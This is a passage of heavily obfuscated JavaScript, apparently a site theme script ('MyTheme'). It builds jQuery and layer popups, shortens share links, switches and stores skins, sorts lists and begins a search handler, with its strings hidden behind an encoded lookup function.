_0x399f77=_0x2912b1;return _0x2cec61[_0x399f77(0x459,'#b5&')](_0x58d6bc,_0x1437ae,_0x5b1e92);}};if(_0x2cec61[_0x2912b1(0x624,'rJJe')](_0x2cec61[_0x2912b1(0x334,'hMoB')],_0x2cec61[_0x2912b1(0x31f,'tTNo')])){var _0x35f777={'dIuCs':function(_0x52d92e,_0x1dab8b){var _0x584867=_0x2912b1;return _0x1ada68[_0x584867(0x800,'rJJe')](_0x52d92e,_0x1dab8b);},'ZNMco':_0x1ada68[_0x2912b1(0x81a,'hJ9x')],'vHogO':_0x1ada68[_0x2912b1(0x109,'ioIY')]};_0x1ada68[_0x2912b1(0x88d,'LMlf')](_0x283e3f,function(){var _0x5e858a=_0x2912b1;_0x1ada68[_0x5e858a(0x760,'p$eX')](_0x42c903,_0x4fbc35)[_0x5e858a(0x18d,'i8ej')]('ul')[_0x5e858a(0x7d1,'LMlf')]({'marginTop':_0x2f7ae0},0x1f4,function(){var _0x3b7a6a=_0x5e858a;_0x35f777[_0x3b7a6a(0x1c4,'C5JC')](_0x26a0d1,this)[_0x3b7a6a(0x82b,'hMoB')]({'marginTop':_0x35f777[_0x3b7a6a(0x392,'FW$A')]})[_0x3b7a6a(0x107,'M[L#')](_0x35f777[_0x3b7a6a(0x7c7,'BOTA')])[_0x3b7a6a(0x3d6,'vnbA')](this);});},0xbb8);}else layer[_0x2912b1(0x76c,'NMb6')](_0x2cec61[_0x2912b1(0x1c3,'VCiJ')]);});}},'Short':function(){var _0x159831=_0x491a11,_0x1b3f87={'eRssm':function(_0x59f6c7,_0xd12db0){return _0x59f6c7(_0xd12db0);},'spUcT':_0x159831(0x7fd,'YykH'),'SICFR':_0x159831(0x463,'#b5&'),'MTgTj':_0x159831(0x897,'C5JC'),'rNKJY':_0x159831(0x5db,'DJ&s'),'qcIhT':function(_0x3a3604,_0x43388a){return _0x3a3604+_0x43388a;},'WVetl':_0x159831(0x4c6,'M&A6'),'tTkFA':function(_0x445ef8,_0x25fb00){return _0x445ef8===_0x25fb00;},'vGbTa':_0x159831(0x8a0,'K6Lh'),'DbPCd':_0x159831(0xd3,'3DMW'),'KrkFb':function(_0x276154,_0x121a8a){return _0x276154+_0x121a8a;},'cfwXz':function(_0x524b2e,_0x5f3203){return _0x524b2e==_0x5f3203;},'MKUXl':_0x159831(0x933,'LMlf'),'REWiC':_0x159831(0x58a,'vnbA'),'hLwdU':function(_0x92a00c,_0x25edf8){return _0x92a00c(_0x25edf8);},'pssHh':_0x159831(0x91d,'FW$A'),'AegWb':function(_0x83c1f9,_0x5ad0bb){return _0x83c1f9(_0x5ad0bb);},'rUyVW':_0x159831(0x56e,'9@]V'),'LpAsO':function(_0x2603d7,_0x320ba7){return _0x2603d7(_0x320ba7);},'QBKAm':_0x159831(0x12d,'Xdvm'),'RdpNm':function(_0x3c9f1c,_0x4b8b15){return _0x3c9f1c==_0x4b8b15;},'ZnadI':_0x159831(0x2ab,'BunC'),'aOmdY':function(_0x165eac,_0x5ce2dd){return _0x165eac(_0x5ce2dd);},'ahoMw':_0x159831(0x673,'hMoB'),'KdnXP':function(_0x3a31c5,_0x4680fb){return _0x3a31c5+_0x4680fb;},'zoRWd':function(_0x310b46,_0x27e6b4){return _0x310b46===_0x27e6b4;},'QiZJU':_0x159831(0x396,'VCiJ'),'erUUB':_0x159831(0x43d,'d%&Q'),'BjQwa':function(_0x509ba7,_0x3cef24){return _0x509ba7+_0x3cef24;},'NAjSm':function(_0x514112,_0x49ee18){return _0x514112(_0x49ee18);},'tXuaa':_0x159831(0x5e7,'FW$A')};_0x1b3f87[_0x159831(0x951,'i8ej')]($,_0x1b3f87[_0x159831(0x9ad,'9@]V')])[_0x159831(0x505,'PzlW')](function(){var _0x261b7d=_0x159831,_0x38e2aa=this,_0x351416=_0x1b3f87[_0x261b7d(0x8c9,'9@]V')]($,this),_0x59b84b=_0x351416[_0x261b7d(0x3ac,'NMb6')]()||_0x351416[_0x261b7d(0x35d,'BunC')](_0x1b3f87[_0x261b7d(0x94a,'Ar2a')]),_0x321718=_0x351416[_0x261b7d(0x995,'9@]V')](_0x1b3f87[_0x261b7d(0x1f3,'rJJe')]);if(_0x1b3f87[_0x261b7d(0x7c6,'IfQy')](myui[_0x261b7d(0x95f,'$OjR')],0x1))$[_0x261b7d(0x91f,'RDVd')]({'type':_0x1b3f87[_0x261b7d(0x503,'rJJe')],'url':_0x1b3f87[_0x261b7d(0x2fb,'$OjR')](myui[_0x261b7d(0x242,'Xdvm')],_0x1b3f87[_0x261b7d(0x493,'VZ4G')](encodeURIComponent,_0x59b84b)),'dataType':_0x1b3f87[_0x261b7d(0x4da,'a#h@')],'success':function(_0x31f6e9){var _0x29577c=_0x261b7d,_0x15ee8f={'paqtB':function(_0x5ab380,_0x33990c){var _0x21424d=_0xf397;return _0x1b3f87[_0x21424d(0x14c,'IfQy')](_0x5ab380,_0x33990c);},'hAwtK':_0x1b3f87[_0x29577c(0x77d,'tTNo')],'HLJDP':_0x1b3f87[_0x29577c(0xc9,'p$eX')],'kiIXK':_0x1b3f87[_0x29577c(0x37e,'hMoB')],'LrAsq':_0x1b3f87[_0x29577c(0x591,'K6Lh')],'JGkTd':function(_0x2bfeec,_0x544466){var _0x1fd293=_0x29577c;return _0x1b3f87[_0x1fd293(0x3ba,'$OjR')](_0x2bfeec,_0x544466);}};url_short=_0x31f6e9[_0x29577c(0x196,'*nAk')][_0x29577c(0x882,'RF]@')][0x0][_0x29577c(0x7ae,'NMb6')];if(_0x351416[_0x29577c(0x1ba,'ioIY')]())_0x351416[_0x29577c(0x909,'rJJe')](_0x1b3f87[_0x29577c(0x8de,'l55c')](_0x321718,url_short));else _0x351416[_0x29577c(0x86d,'DJ&s')](_0x1b3f87[_0x29577c(0x7ba,'vnbA')])&&(_0x1b3f87[_0x29577c(0x4d6,'PzlW')](_0x1b3f87[_0x29577c(0x911,'C5JC')],_0x1b3f87[_0x29577c(0x7c9,'d%&Q')])?(_0x15ee8f[_0x29577c(0x568,'Xc0[')](_0x547c76,this)[_0x29577c(0x3a0,'l55c')]()[_0x29577c(0x629,'#WhE')](_0x15ee8f[_0x29577c(0x176,'M&A6')])[_0x29577c(0x10f,'d%&Q')](_0x15ee8f[_0x29577c(0x22b,'9@]V')]),_0x15ee8f[_0x29577c(0x2d5,'Ar2a')](_0x4014b8,this)[_0x29577c(0x114,'VCBe')]()[_0x29577c(0x66a,'LMlf')](_0x15ee8f[_0x29577c(0x1b2,'YykH')])[_0x29577c(0x4d9,'f*4f')](_0x15ee8f[_0x29577c(0x747,'K6Lh')],''),_0x15ee8f[_0x29577c(0x136,'*nAk')](_0x143216,this)[_0x29577c(0x533,'LMlf')]()):(_0x351416[_0x29577c(0x754,'p$eX')](_0x1b3f87[_0x29577c(0x401,'LMlf')],url_short),MyTheme[_0x29577c(0x4b5,'BOTA')][_0x29577c(0x765,'jOJ3')][_0x29577c(0x71a,'$OjR')](_0x38e2aa,_0x1b3f87[_0x29577c(0x633,'#b5&')](_0x321718,url_short))));}});else{if(_0x351416[_0x261b7d(0x909,'rJJe')]())_0x351416[_0x261b7d(0x469,'9@]V')](_0x1b3f87[_0x261b7d(0x25c,'C5JC')](_0x321718,_0x59b84b));else _0x351416[_0x261b7d(0x29f,'Ar2a')](_0x1b3f87[_0x261b7d(0x618,'hJ9x')])&&(_0x1b3f87[_0x261b7d(0x6e0,'hJ9x')](_0x1b3f87[_0x261b7d(0x9d2,'Xc0[')],_0x1b3f87[_0x261b7d(0x5fb,'MBWn')])?_0x1b3f87[_0x261b7d(0x6d4,'9@]V')](_0x2670ec[_0x261b7d(0x868,'PzlW')](_0x1b3f87[_0x261b7d(0x2a2,'hJ9x')]),_0x1b3f87[_0x261b7d(0x7c0,'DJ&s')])?(_0x569c32[_0x261b7d(0x866,'rA7N')](_0x1b3f87[_0x261b7d(0x9b8,'d%&Q')]),_0x1b3f87[_0x261b7d(0x6ac,'rA7N')](_0xddafd,this)[_0x261b7d(0x893,'u3qy')](_0x1b3f87[_0x261b7d(0x4a0,'$OjR')])):(_0x486251[_0x261b7d(0x2bd,'VCiJ')](_0x1b3f87[_0x261b7d(0x91b,'3DMW')]),_0x1b3f87[_0x261b7d(0x811,'hMoB')](_0x5497fb,this)[_0x261b7d(0x2dd,'l55c')](_0x1b3f87[_0x261b7d(0x4b4,'#b5&')])):(_0x351416[_0x261b7d(0x4bb,'hJ9x')](_0x1b3f87[_0x261b7d(0x619,'3DMW')],_0x59b84b),MyTheme[_0x261b7d(0x95a,'C5JC')][_0x261b7d(0x4f9,'p$eX')][_0x261b7d(0x2ac,'RF]@')](_0x38e2aa,_0x1b3f87[_0x261b7d(0x30e,'Xdvm')](_0x321718,_0x59b84b))));}});}},'Layer':{'Img':function(_0x5bce4d,_0x506b49,_0x45b90b){var _0x40d041=_0x491a11,_0x46371b={'EGhZq':_0x40d041(0x297,'PzlW'),'MoFEB':function(_0x2d0362,_0x2e846d){return _0x2d0362+_0x2e846d;},'VLQLe':function(_0x1c6b7d,_0x4840b1){return _0x1c6b7d+_0x4840b1;},'pJUCn':_0x40d041(0x645,'$OjR'),'ozZvi':_0x40d041(0x7be,'tTNo'),'UjQZq':_0x40d041(0x8f7,'DJ&s')};layer[_0x40d041(0x311,'*nAk')]({'type':0x1,'title':_0x5bce4d,'skin':_0x46371b[_0x40d041(0x321,'PzlW')],'content':_0x46371b[_0x40d041(0x780,'u3qy')](_0x46371b[_0x40d041(0x92a,'hMoB')](_0x46371b[_0x40d041(0x543,'l55c')](_0x46371b[_0x40d041(0x314,'K6Lh')](_0x46371b[_0x40d041(0x36c,'Xc0[')],_0x506b49),_0x46371b[_0x40d041(0x78a,'FW$A')]),_0x45b90b),_0x46371b[_0x40d041(0x521,'YykH')])});},'Html':function(_0x30144f,_0x6a4562){var _0x5a85c5=_0x491a11,_0x191e2a={'SsRYQ':_0x5a85c5(0x154,'Ats^'),'iZojF':function(_0x4487b8,_0x289cc3){return _0x4487b8+_0x289cc3;},'drobh':_0x5a85c5(0x6a8,'Xc0['),'hcVHD':_0x5a85c5(0x65a,'$OjR')};layer[_0x5a85c5(0x41e,'w^K1')]({'type':0x1,'title':_0x30144f,'skin':_0x191e2a[_0x5a85c5(0x53f,'YykH')],'content':_0x191e2a[_0x5a85c5(0x3cf,'9@]V')](_0x191e2a[_0x5a85c5(0x3f4,'i8ej')](_0x191e2a[_0x5a85c5(0x62c,'Ar2a')],_0x6a4562),_0x191e2a[_0x5a85c5(0x6ba,'$OjR')])});},'Div':function(_0x4084c0,_0x4c93d3,_0x23a876){var _0x2f3fda=_0x491a11,_0x4745f6={'tvtej':function(_0x3bb0dd,_0x5bfab1){return _0x3bb0dd+_0x5bfab1;},'sFISk':_0x2f3fda(0x85c,'0sQo'),'Ivjdh':function(_0xad9b86,_0x4f0847){return _0xad9b86(_0x4f0847);}};layer[_0x2f3fda(0x3a5,'LMlf')]({'type':0x1,'title':![],'area':[_0x4745f6[_0x2f3fda(0x447,'hMoB')](_0x4c93d3,'px'),_0x4745f6[_0x2f3fda(0x67a,'Heio')](_0x23a876,'px')],'skin':_0x4745f6[_0x2f3fda(0x2e4,'9@]V')],'content':_0x4745f6[_0x2f3fda(0x1d0,'hJ9x')]($,_0x4084c0)});},'Div_no':function(_0x2a62cc,_0x41f890,_0x246bf8){var _0x2b1666=_0x491a11,_0x41aeea={'KiKIJ':function(_0x26a3e8,_0x27e9f5){return _0x26a3e8+_0x27e9f5;},'fnwaS':function(_0x2b72d9,_0x5e7bc4){return _0x2b72d9+_0x5e7bc4;},'XBpKU':_0x2b1666(0x288,'rA7N'),'YBvaS':function(_0x2d7699,_0x3c8f72){return _0x2d7699(_0x3c8f72);}};layer[_0x2b1666(0x125,'hMoB')]({'type':0x1,'title':![],'area':[_0x41aeea[_0x2b1666(0x11d,'#b5&')](_0x41f890,'px'),_0x41aeea[_0x2b1666(0x4bf,'NMb6')](_0x246bf8,'px')],'skin':_0x41aeea[_0x2b1666(0x4f3,'K6Lh')],'closeBtn':0x0,'shadeClose':!![],'content':_0x41aeea[_0x2b1666(0x1bb,'VCiJ')]($,_0x2a62cc)});},'Text':function(_0x43f709,_0x20bef7,_0x367c28,_0x1ac810){var _0x1f9056=_0x491a11,_0x1dacc9={'Xntgq':_0x1f9056(0x613,'p$eX'),'FuXxw':function(_0x3c75b7,_0x58413c){return _0x3c75b7+_0x58413c;},'RuAWW':function(_0x1c4427,_0x472c8e){return _0x1c4427+_0x472c8e;},'HzblP':function(_0xe0e61e,_0x552289){return _0xe0e61e+_0x552289;},'WrHfO':_0x1f9056(0x5d2,'FW$A'),'cOOqb':_0x1f9056(0x912,'a#h@')};layer[_0x1f9056(0x8c4,'YykH')]({'type':0x1,'title':_0x43f709,'skin':_0x1dacc9[_0x1f9056(0x610,'Heio')],'area':[_0x1dacc9[_0x1f9056(0x9c4,'hJ9x')](_0x367c28,'px'),_0x1dacc9[_0x1f9056(0x75a,'LMlf')](_0x1ac810,'px')],'content':_0x1dacc9[_0x1f9056(0x97e,'p$eX')](_0x1dacc9[_0x1f9056(0x67d,'p$eX')](_0x1dacc9[_0x1f9056(0x4c3,'Ats^')],_0x20bef7),_0x1dacc9[_0x1f9056(0x70e,'BOTA')])});},'Popbody':function(_0x407de4,_0x3c6dce,_0x5b9a1f,_0x27bd22,_0x8067b2,_0x19938b){var _0x1d6ed6=_0x491a11,_0x4ab648={'CEpdy':function(_0x15042e,_0x87c6e8){return _0x15042e(_0x87c6e8);},'RwsuG':_0x1d6ed6(0x715,'#b5&'),'wQZSF':function(_0x31f6e8,_0x2c4af4){return _0x31f6e8+_0x2c4af4;}},_0x38c28c=MyTheme[_0x1d6ed6(0x41f,'Heio')][_0x1d6ed6(0x4a3,'VZ4G')](_0x407de4),_0x5b9a1f=_0x4ab648[_0x1d6ed6(0x2df,'LMlf')]($,_0x5b9a1f)[_0x1d6ed6(0x553,'NMb6')]();!_0x38c28c&&layer[_0x1d6ed6(0x42f,'RDVd')]({'type':0x1,'title':_0x3c6dce,'skin':_0x4ab648[_0x1d6ed6(0x662,'hMoB')],'content':_0x5b9a1f,'area':[_0x4ab648[_0x1d6ed6(0x29e,'tTNo')](_0x8067b2,'px'),_0x4ab648[_0x1d6ed6(0x901,'ioIY')](_0x19938b,'px')],'cancel':function(){var _0x17f7b4=_0x1d6ed6;MyTheme[_0x17f7b4(0x246,'i8ej')][_0x17f7b4(0x134,'jOJ3')](_0x407de4,0x1,_0x27bd22);}});}},'Other':{'Headroom':function(){var _0x1c6ef7=_0x491a11,_0x4d0c7d={'btjRi':function(_0x2b8cd1,_0x2fb596){return _0x2b8cd1(_0x2fb596);},'LQusN':_0x1c6ef7(0x509,'vnbA'),'PfmsT':_0x1c6ef7(0x8c3,'VZ4G')};_0x4d0c7d[_0x1c6ef7(0x95e,'9@]V')]($,_0x4d0c7d[_0x1c6ef7(0x59b,'$OjR')])[_0x1c6ef7(0x1da,'YykH')](function(){var _0x415e16=_0x1c6ef7;_0x4d0c7d[_0x415e16(0x105,'&%u5')]($,this)[_0x415e16(0x3bb,'YykH')](_0x4d0c7d[_0x415e16(0x21f,'a#h@')])[_0x415e16(0x4de,'Ats^')]();});},'Popup':function(_0xb43f22){var _0x175fa6=_0x491a11,_0x4d47b5={'Paevz':_0x175fa6(0x293,'M&A6'),'ArFkf':function(_0xa1f748,_0x1058e9){return _0xa1f748(_0x1058e9);},'bJfeP':_0x175fa6(0x962,'VZ4G'),'GXMUG':function(_0x725d91,_0x27597d){return _0x725d91(_0x27597d);},'azeZc':_0x175fa6(0x33b,'w^K1'),'UqoRR':_0x175fa6(0x596,'NMb6'),'MtlpU':_0x175fa6(0x884,'IfQy'),'PMawG':_0x175fa6(0x1e3,'ioIY'),'lvlxR':function(_0x436d23,_0x1af654){return _0x436d23(_0x1af654);},'uHAQF':function(_0x216ed1,_0xc015a){return _0x216ed1(_0xc015a);},'XoFqz':function(_0x1460e0,_0x2511fe){return _0x1460e0(_0x2511fe);},'RuIWR':_0x175fa6(0x45a,'hMoB')},_0x39b70f=_0x4d47b5[_0x175fa6(0x956,'d%&Q')][_0x175fa6(0xd5,'M&A6')]('|'),_0x34ffb2=0x0;while(!![]){switch(_0x39b70f[_0x34ffb2++]){case'0':_0x4d47b5[_0x175fa6(0x804,'#b5&')]($,_0x4d47b5[_0x175fa6(0x9d5,'C5JC')])[_0x175fa6(0x129,'Ats^')](function(){var _0x195d60=_0x175fa6;_0x2a5d91[_0x195d60(0x1bc,'VCiJ')]($,_0xb43f22)[_0x195d60(0x461,'$OjR')](_0x2a5d91[_0x195d60(0x152,'$OjR')]),_0x2a5d91[_0x195d60(0x787,'NMb6')]($,_0x2a5d91[_0x195d60(0x616,'w^K1')])[_0x195d60(0x4bc,'9@]V')](),_0x2a5d91[_0x195d60(0x34f,'rA7N')]($,_0x2a5d91[_0x195d60(0x5fa,'IfQy')])[_0x195d60(0x641,'w^K1')](_0x2a5d91[_0x195d60(0x600,'M[L#')]);});continue;case'1':_0x4d47b5[_0x175fa6(0x6e7,'FW$A')]($,_0x4d47b5[_0x175fa6(0x70b,'a#h@')])[_0x175fa6(0x1dd,'3DMW')](function(){var _0xf8c1aa=_0x175fa6;_0x2a5d91[_0xf8c1aa(0x59d,'RF]@')]($,_0xb43f22)[_0xf8c1aa(0x55f,'hMoB')](_0x2a5d91[_0xf8c1aa(0x76e,'K6Lh')]),_0x2a5d91[_0xf8c1aa(0x421,'*nAk')]($,this)[_0xf8c1aa(0x723,'YykH')](),_0x2a5d91[_0xf8c1aa(0x20e,'rJJe')]($,_0x2a5d91[_0xf8c1aa(0x156,'M&A6')])[_0xf8c1aa(0x9ae,'a#h@')](_0x2a5d91[_0xf8c1aa(0x8b6,'hJ9x')]);});continue;case'2':var _0x2a5d91={'OLNrn':function(_0x380062,_0x10ee3a){var _0x21629b=_0x175fa6;return _0x4d47b5[_0x21629b(0x2d0,'*nAk')](_0x380062,_0x10ee3a);},'simaj':_0x4d47b5[_0x175fa6(0x583,'rA7N')],'AgFJG':_0x4d47b5[_0x175fa6(0x6b8,'RDVd')],'xkRfZ':_0x4d47b5[_0x175fa6(0x5ef,'tTNo')],'VZodS':_0x4d47b5[_0x175fa6(0x2d7,'Xdvm')],'FTwDI':function(_0x4db966,_0x4db613){var _0x41fc5b=_0x175fa6;return _0x4d47b5[_0x41fc5b(0x4ad,'&%u5')](_0x4db966,_0x4db613);},'crhLd':function(_0xec604a,_0x2ef97c){var _0x292649=_0x175fa6;return _0x4d47b5[_0x292649(0x45b,'IfQy')](_0xec604a,_0x2ef97c);}};continue;case'3':_0x4d47b5[_0x175fa6(0x597,'cDVi')]($,_0x4d47b5[_0x175fa6(0x76d,'#WhE')])[_0x175fa6(0x990,'rJJe')](_0x4d47b5[_0x175fa6(0x56c,'a#h@')])[_0x175fa6(0x75c,'RF]@')](_0x4d47b5[_0x175fa6(0x33c,'MBWn')]);continue;case'4':_0x4d47b5[_0x175fa6(0x625,'FW$A')]($,_0xb43f22)[_0x175fa6(0x711,'M&A6')](_0x4d47b5[_0x175fa6(0x1ed,'DJ&s')]);continue;}break;}},'Bootstrap':function(){var _0x5e699f=_0x491a11,_0x463006={'vkouv':function(_0x2f3ddf,_0x59d6c0){return _0x2f3ddf(_0x59d6c0);},'UvfGK':function(_0x3bdd10,_0x18de4c){return _0x3bdd10(_0x18de4c);},'utdwB':_0x5e699f(0x73c,'Xc0['),'AVUIH':_0x5e699f(0xed,'MBWn'),'evJzs':_0x5e699f(0x9c9,'9@]V')};_0x463006[_0x5e699f(0x3d5,'ZrSN')]($,_0x463006[_0x5e699f(0x14b,'#WhE')])['on'](_0x463006[_0x5e699f(0x22e,'f*4f')],function(_0x192003){var _0x21aba0=_0x5e699f,_0x2de58f=_0x463006[_0x21aba0(0x75b,'Ats^')]($,_0x192003[_0x21aba0(0x860,'p$eX')])[_0x21aba0(0x4b8,'RDVd')]();_0x463006[_0x21aba0(0x3e9,'BunC')]($,_0x192003[_0x21aba0(0x131,'3DMW')])[_0x21aba0(0x479,'rA7N')](),_0x463006[_0x21aba0(0x2f5,'FW$A')]($,_0x463006[_0x21aba0(0x389,'rA7N')])[_0x21aba0(0x24a,'VCiJ')](_0x2de58f);});},'Skin':function(){var _0x7db224=_0x491a11,_0x148678={'sQTxX':function(_0x235a57,_0x15b5b8){return _0x235a57(_0x15b5b8);},'HLhag':_0x7db224(0x93d,'tTNo'),'CVmQe':function(_0x39b5fc,_0x280f76){return _0x39b5fc(_0x280f76);},'VHYJw':_0x7db224(0x702,'DJ&s'),'jkSFS':_0x7db224(0x287,'jOJ3'),'IBBYS':_0x7db224(0x628,'LMlf'),'SEyPH':_0x7db224(0x16d,'IfQy'),'EqFxt':function(_0x58a8df,_0x26a5cb){return _0x58a8df===_0x26a5cb;},'lLniO':_0x7db224(0x413,'M[L#'),'RfJnI':_0x7db224(0x718,'&%u5'),'AqKIT':_0x7db224(0x79d,'tTNo'),'jIDYz':function(_0x3c308c,_0x344ae9){return _0x3c308c==_0x344ae9;},'lcTYa':_0x7db224(0x6e2,'&%u5'),'yneRY':function(_0x50cf2d,_0x234c48){return _0x50cf2d(_0x234c48);},'DTFhV':_0x7db224(0x975,'ioIY'),'RLQFK':_0x7db224(0x406,'jOJ3'),'okkkr':_0x7db224(0x6b1,'f*4f'),'ybXFR':function(_0x354a57,_0x1b31fc){return _0x354a57(_0x1b31fc);},'nSleh':_0x7db224(0x1c0,'Ats^'),'KyCWh':function(_0x10ca0e,_0x935986){return _0x10ca0e(_0x935986);}},_0xb95c5a=0x0,_0x2a7269,_0x55c16c=_0x148678[_0x7db224(0x32a,'DJ&s')]($,_0x148678[_0x7db224(0x460,'VCBe')])[_0x7db224(0x215,'cDVi')];_0x148678[_0x7db224(0x692,'Ats^')]($,_0x148678[_0x7db224(0x2b5,'rA7N')])[_0x7db224(0x28b,'i8ej')](function(){var _0x37276f=_0x7db224,_0x2d2f0b={'YZxlV':function(_0x3300e2,_0x43049f){var _0x2fc46f=_0xf397;return _0x148678[_0x2fc46f(0x257,'VCBe')](_0x3300e2,_0x43049f);},'BGGaT':_0x148678[_0x37276f(0x36a,'MBWn')],'baNYP':function(_0x246530,_0x4d7863){var _0x3e410b=_0x37276f;return _0x148678[_0x3e410b(0x84e,'rJJe')](_0x246530,_0x4d7863);},'iLRNZ':_0x148678[_0x37276f(0x1cb,'9@]V')],'BYROV':function(_0x140fb6,_0x5eeaaf){var _0x556af8=_0x37276f;return _0x148678[_0x556af8(0x299,'Heio')](_0x140fb6,_0x5eeaaf);},'ImRIB':_0x148678[_0x37276f(0x4fe,'a#h@')],'krqHu':_0x148678[_0x37276f(0x9ab,'VCiJ')]};if(_0x148678[_0x37276f(0x159,'&%u5')](_0x148678[_0x37276f(0x3eb,'i8ej')],_0x148678[_0x37276f(0x4e3,'0sQo')]))_0x2d2f0b[_0x37276f(0x2fe,'tTNo')](_0x17323e,_0x377f21)[_0x37276f(0x40d,'VZ4G')](_0x2d2f0b[_0x37276f(0x4f2,'FW$A')]),_0x2d2f0b[_0x37276f(0x783,'RF]@')](_0x18eac0,_0x2d2f0b[_0x37276f(0x617,'K6Lh')])[_0x37276f(0x620,'VCiJ')](),_0x2d2f0b[_0x37276f(0x865,'K6Lh')](_0x48d251,_0x2d2f0b[_0x37276f(0x1c2,'IfQy')])[_0x37276f(0xcf,'rJJe')](_0x2d2f0b[_0x37276f(0x93e,'f*4f')]);else{var _0x3c0875=_0x148678[_0x37276f(0x58d,'hMoB')][_0x37276f(0x821,'RF]@')]('|'),_0x200e68=0x0;while(!![]){switch(_0x3c0875[_0x200e68++]){case'0':_0x148678[_0x37276f(0x360,'RDVd')](_0xb95c5a,_0x55c16c)&&(_0xb95c5a=0x0);continue;case'1':_0xb95c5a+=0x1;continue;case'2':layer[_0x37276f(0x574,'hMoB')](_0x148678[_0x37276f(0x95c,'VCiJ')],{'anim':0x5,'time':0x7d0},function(){var _0x20882e=_0x37276f;_0x148678[_0x20882e(0x6b7,'tTNo')]($,_0x148678[_0x20882e(0x570,'#WhE')])[_0x20882e(0x68d,'d%&Q')]({'href':_0x1305b8});});continue;case'3':var _0x1305b8=_0x148678[_0x37276f(0x593,'ZrSN')]($,_0x148678[_0x37276f(0x3bd,'RDVd')])['eq'](_0xb95c5a)[_0x37276f(0x2ed,'0sQo')](_0x148678[_0x37276f(0x122,'p$eX')]);continue;case'4':MyTheme[_0x37276f(0x29b,'tTNo')][_0x37276f(0x1cd,'VCiJ')](_0x148678[_0x37276f(0x38b,'vnbA')],_0x1305b8,0x16d);continue;}break;}}});var _0x272d03=MyTheme[_0x7db224(0x95d,'jOJ3')][_0x7db224(0x7ea,'w^K1')](_0x148678[_0x7db224(0x2cc,'cDVi')]);_0x272d03&&_0x148678[_0x7db224(0x924,'LMlf')]($,_0x148678[_0x7db224(0x708,'VCBe')])[_0x7db224(0x5c1,'VCBe')]({'href':_0x272d03});},'Sort':function(){var _0x34a01b=_0x491a11,_0xee9104={'njQEA':function(_0x4569e2,_0x385ac3){return _0x4569e2(_0x385ac3);},'sYSnu':function(_0x161352,_0x4a4b2d){return _0x161352-_0x4a4b2d;},'bGXzw':function(_0xdf758,_0x4e25ed){return _0xdf758<_0x4e25ed;},'uqRay':_0x34a01b(0x6b5,'ZrSN'),'GWyTY':_0x34a01b(0x51d,'Ar2a'),'nzkiu':_0x34a01b(0x78b,'DJ&s'),'kjuPr':function(_0x237c06,_0x1fff3a){return _0x237c06(_0x1fff3a);},'eFKnC':_0x34a01b(0x7a4,'3DMW')};_0xee9104[_0x34a01b(0x841,'3DMW')]($,_0xee9104[_0x34a01b(0x84a,'hMoB')])[_0x34a01b(0x770,'w^K1')](function(){var _0x22dc85=_0x34a01b,_0xbe4833={'sfDfP':function(_0x1e5beb,_0x18391d){var _0x490c45=_0xf397;return _0xee9104[_0x490c45(0x445,'a#h@')](_0x1e5beb,_0x18391d);},'ehKaZ':function(_0x441f03,_0xa5cf44){var _0x38e765=_0xf397;return _0xee9104[_0x38e765(0x483,'hJ9x')](_0x441f03,_0xa5cf44);},'TmkRi':function(_0x27b042,_0x3b180b){var _0x12563a=_0xf397;return _0xee9104[_0x12563a(0x139,'l55c')](_0x27b042,_0x3b180b);},'EtYZN':_0xee9104[_0x22dc85(0x515,'&%u5')],'rsVIG':function(_0x54e49b,_0x1d7603){var _0x18ac64=_0x22dc85;return _0xee9104[_0x18ac64(0x9a4,'VZ4G')](_0x54e49b,_0x1d7603);},'Lfchh':_0xee9104[_0x22dc85(0x920,'ioIY')]};_0xee9104[_0x22dc85(0x3be,'MBWn')]($,this)['on'](_0xee9104[_0x22dc85(0x502,'hMoB')],function(_0x2a0cc8){var _0x5d4b99=_0x22dc85,_0x49bd6f={'oJDFE':function(_0x5dbee2,_0x11847f){var _0x446256=_0xf397;return _0xbe4833[_0x446256(0x90b,'w^K1')](_0x5dbee2,_0x11847f);},'SSHOP':function(_0x2e4a97,_0x975b43){var _0x3512e1=_0xf397;return _0xbe4833[_0x3512e1(0x2b9,'NMb6')](_0x2e4a97,_0x975b43);},'Sewsy':function(_0x17075d,_0x155cb9){var _0x5b03b6=_0xf397;return _0xbe4833[_0x5b03b6(0x259,'MBWn')](_0x17075d,_0x155cb9);},'XrSPH':_0xbe4833[_0x5d4b99(0xda,'rA7N')]};_0x2a0cc8[_0x5d4b99(0x191,'$OjR')](),_0xbe4833[_0x5d4b99(0x39a,'tTNo')]($,this)[_0x5d4b99(0x5e4,'BunC')]()[_0x5d4b99(0x3c2,'u3qy')]()[_0x5d4b99(0x325,'w^K1')]()[_0x5d4b99(0x64e,'Xdvm')](_0xbe4833[_0x5d4b99(0x133,'l55c')])[_0x5d4b99(0x5bc,'p$eX')](function(){var _0x4e82ea=_0x5d4b99,_0x274466=_0x49bd6f[_0x4e82ea(0x952,'l55c')]($,this)[_0x4e82ea(0x8d9,'ZrSN')]('li');for(let _0x561e27=0x0,_0x56af0b=_0x49bd6f[_0x4e82ea(0x339,'BunC')](_0x274466[_0x4e82ea(0x215,'cDVi')],0x1);_0x49bd6f[_0x4e82ea(0x3c8,'BunC')](_0x561e27,_0x56af0b);){var _0x565e62=_0x49bd6f[_0x4e82ea(0x7d4,'l55c')][_0x4e82ea(0x235,'NMb6')]('|'),_0x4234bc=0x0;while(!![]){switch(_0x565e62[_0x4234bc++]){case'0':_0x274466['eq'](_0x561e27)[_0x4e82ea(0x1f8,'vnbA')](_0x40ca58);continue;case'1':++_0x561e27;continue;case'2':var _0x40ca58=_0x274466['eq'](_0x56af0b)[_0x4e82ea(0x964,'DJ&s')](_0x225258);continue;case'3':var _0x225258=_0x274466['eq'](_0x561e27)[_0x4e82ea(0x55c,'vnbA')](!![]);continue;case'4':--_0x56af0b;continue;}break;}}});});});},'Search':function(){var _0x415af2=_0x491a11,_0x2c5679={'pvPge':function(_0x157917,_0x5d095c){return _0x157917(_0x5d095c);},'IKZDl':_0x415af2(0x935,'ioIY'),'cHCCo':function(_0x30fd4f){return _0x30fd4f();},'wVbDO':function(_0x105ffb,_0x5c5cfa){return _0x105ffb!==_0x5c5cfa;},'KVHgx':_0x415af2(0x266,'ioIY'),'AbfFJ':_0x415af2(0x6c3,'0sQo'),'UczeG':function(_0x5090fa,_0x36b721){return _0x5090fa(_0x36b721);},'hCUGF':_0x415af2(0x379,'PzlW'),'XRQpt':_0x415af2(0x660,'BunC'),'ncwla':function(_0x45f95a,_0x5c405e){return _0x45f95a(_0x5c405e);},'IXXvF':_0x415af2(0x4a8,'YykH'),'Zqhlf':function(_0x5eb692,_0x42d7ce){return _0x5eb692(_0x42d7ce);},'XLLGk':function(_0x382df2,_0x5cfcb3){return 